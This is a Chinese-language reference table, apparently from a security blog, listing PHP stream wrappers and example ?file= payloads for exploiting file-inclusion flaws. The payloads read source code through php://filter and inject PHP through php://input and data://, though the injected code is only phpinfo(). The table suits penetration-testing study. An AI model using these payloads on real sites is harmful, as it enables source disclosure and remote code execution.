 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
https://blog.csdn.net/weixin_44032232